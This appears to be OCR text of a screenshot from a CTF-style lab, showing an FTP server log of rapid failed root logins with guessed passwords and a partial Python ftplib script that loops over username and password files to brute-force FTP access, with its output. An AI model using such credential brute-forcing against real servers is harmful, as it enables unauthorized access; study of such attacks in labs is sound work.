 服务器日志
26/04/2022 22:07:09.926 (006357) - (not logged in)(10.13.1.81)>331 Password required for root
26/04/2022 22:07:09.927 (006357) - (not logged in)(10.13.1.81)>PASS 11111111
26/04/2022 22:07:09.928 (006357) - (not logged in)(10.13.1.81)>530 Not logged in, user or password incor
26/04/2022 22:07:09.929 (006357) - (not logged in)(10.13.1.81)>Client :root disconnected from 10.13.1.81
26/04/2022 22:07:09.943 (006358) - (not logged in)(10.13.1.81)>220 Welcome to JDFW  FTP Server V4.0.0
26/04/2022 22:07:09.943 (006358) - (not logged in)(10.13.1.81)>USER root
26/04/2022 22:07:09.944 (006358) - (not logged in)(10.13.1.81)>331 Password required for root
26/04/2022 22:07:09.945 (006358) - (not logged in)(10.13.1.81)>PASS aaaaaa
26/04/2022 22:07:09.946 (006358) - (not logged in)(10.13.1.81)>530 Not logged in, user or password incor
26/04/2022 22:07:09.966 (006358) - (not logged in)(10.13.1.81)>Client :root disconnected from 10.13.1.81
26/04/2022 22:07:09.982 (006359) - (not logged in)(10.13.1.81)>220 Welcome to JDFW  FTP Server V4.0.0
26/04/2022 22:07:09.999 (006359) - (not logged in)(10.13.1.81)>USER root
26/04/2022 22:07:10.015 (006359) - (not logged in)(10.13.1.81)>331 Password required for root
26/04/2022 22:07:10.030 (006359) - (not logged in)(10.13.1.81)>PASS aaaaaaaa
26/04/2022 22:07:10.052 (006359) - (not logged in)(10.13.1.81)>530 Not logged in, user or password incor
26/04/2022 22:07:10.067 (006359) - (not logged in)(10.13.1.81)>Client :root disconnected from 10.13.1.81
26/04/2022 22:07:10.083 (006360) - (not logged in)(10.13.1.81)>220 Welcome to JDFW  FTP Server V4.0.0
26/04/2022 22:07:10.099 (006360) - (not logged in)(10.13.1.81)>USER root
26/04/2022 22:07:10.115 (006360) - (not logged in)(10.13.1.81)>331 Password required for root
26/04/2022 22:07:10.131 (006360) - (not logged in)(10.13.1.81)>PASS 135246
26/04/2022 22:07:10.147 (006360) - (not logged in)(10.13.1.81)>530 Not logged in, user or password incor
26/04/2022 22:07:10.163 (006360) - (not logged in)(10.13.1.81)>Client :root disconnected from 10.13.1.81
26/04/2022 22:07:10.180 (006361) - (not logged in)(10.13.1.81)>220 Welcome to JDFW  FTP Server V4.0.0
26/04/2022 22:07:10.196 (006361) - (not logged in)(10.13.1.81)>USER root
26/04/2022 22:07:10.212 (006361) - (not logged in)(10.13.1.81)>331 Password required for root
26/04/2022 22:07:10.227 (006361) - (not logged in)(10.13.1.81)>PASS 135246789
26/04/2022 22:07:10.252 (006361) - (not logged in)(10.13.1.81)>530 Not logged in, user or password incor
26/04/2022 22:07:10.271 (006361) - (not logged in)(10.13.1.81)>Client :root disconnected from 10.13.1.81
PC
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H
PyProject CTFer ftp.py
项目
项目
ftp.py test.py password.txt
PyProject D:\PyProject
build
CTFer
build
dist
76.py
76-1.py
31
32 ftp= ftplib.FTP()
33 for username in open('user.txt'):
34 for password in open('password.t
35 username = username.replace(
36 password = password.replace(
37
for username in open('user.txt')
运行: ftp
111|888888--------failed
111|999999--------failed
111|000000--------failed
111|1--------failed
111|12--------failed
111|123--------failed
111|1234--------failed
111|12345--------failed
111|123456--------failed
111|1234567--------failed
111|12345678--------failed
111|123456789--------failed
111|1234567890--------failed
111|2--------failed
111|3--------failed
111|4--------failed
111|5--------failed
结构
Bookmarks